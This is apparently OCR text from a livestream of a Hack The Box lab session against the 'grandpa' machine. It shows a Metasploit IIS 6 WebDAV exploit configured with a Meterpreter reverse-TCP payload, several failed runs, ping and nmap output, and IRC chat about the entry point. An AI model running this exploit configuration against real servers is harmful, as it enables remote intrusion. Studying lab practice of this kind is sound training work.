 CTF
FLOW
Enumerate
Take Notes
Research
Exploit
PrivEsc
Persistence
TAKE NOTES!!
Background
Music
Enterprise - Magnofield
Excess - Wendel Scherer
Fear Being Unfelt - Ingrid Witt
Hacks - Christian Andersen
Inner Universe - Freeze Dream
Last Stop - Lovren
Margin of Error - Farrell Wooten
Neon City - Marten Moses
No Stone Unturned - Brendon Moeller
Not from Here - Dye O
One Step Forward - Wendel Scherer
*CherryTree 0.38.8
Under Construction - Mo...
tj@kali: ~/ctfs/grandpa
22:23:53
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/lame
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 10.10.14.33 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >
64 bytes from grandpa (10.10.10.14): icmp_seq=245 ttl=127 time=30.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=246 ttl=127 time=29.4 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=247 ttl=127 time=28.1 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=248 ttl=127 time=31.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=249 ttl=127 time=27.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=250 ttl=127 time=25.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=251 ttl=127 time=26.4 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=252 ttl=127 time=23.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=253 ttl=127 time=31.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=254 ttl=127 time=24.4 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=255 ttl=127 time=24.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=256 ttl=127 time=24.1 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=257 ttl=127 time=24.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=258 ttl=127 time=27.2 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=259 ttl=127 time=27.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=260 ttl=127 time=24.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=261 ttl=127 time=23.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=262 ttl=127 time=25.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=263 ttl=127 time=27.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=264 ttl=127 time=26.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=265 ttl=127 time=25.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=266 ttl=127 time=23.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=267 ttl=127 time=24.1 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=268 ttl=127 time=26.2 ms
^C
--- grandpa ping statistics ---
268 packets transmitted, 235 received, 12.3134% packet loss, time 268644ms
rtt min/avg/max/mdev = 21.892/27.822/67.540/5.530 ms
tj@kali:~/ctfs/grandpa$ nmap -sC -sV -T -oA grandpa -vvvv -F grandpa
Unknown timing mode (-T argument). Use either "Paranoid", "Sneaky", "Polite", "Normal", "Aggressive
", "Insane" or a number from 0 (Paranoid) to 5 (Insane)
QUITTING!
tj@kali:~/ctfs/grandpa$ nmap -sC -sV -T -oA grandpa -vvvv -F grandpa
21:12 -!- Irssi: Join to #apjone was synced in 556 secs
21:16 < big_mark82> hows it going TJ
21:29 < big_mark82> reading the write ups before attempting the box ruins the fun in my eyes
21:30 < big_mark82> oo yeah always learning more tecniques
21:33 < big_mark82> nice
21:36 < big_mark82> well done
21:37 < big_mark82> i need to start doing more Windows privesc
22:01 < big_mark82> what version of iis is it running
22:05 < big_mark82> think ive just seen what your entry point could be in your nmap scan
22:08 < big_mark82> its running ii 6.0 and webdav enabled
22:15 < big_mark82> there was a metersploit module for that last one wasnt there?
22:19 < big_mark82> one of the reasons i found htb annoying
[22:23] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]